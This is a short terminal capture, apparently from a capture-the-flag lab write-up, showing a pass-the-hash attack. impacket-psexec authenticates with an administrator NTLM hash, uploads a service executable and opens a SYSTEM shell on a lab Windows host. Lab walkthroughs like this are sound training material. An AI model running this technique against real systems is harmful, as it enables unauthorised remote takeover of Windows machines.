 ┌──(cadet㉿kali)-[~/…/darkzero/results/10.10.11.89/loot]
└─$ impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:5917507bdf2ef2c2b0a869a1cba40726 administrator@10.10.11.89
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.11.89.....
[*] Found writable share ADMIN$
[*] Uploading file hBuCAWwN.exe
[*] Opening SVCManager on 10.10.11.89.....
[*] Creating service tUkR on 10.10.11.89.....
[*] Starting service tUkR.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.26100.4652]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32> cd ../../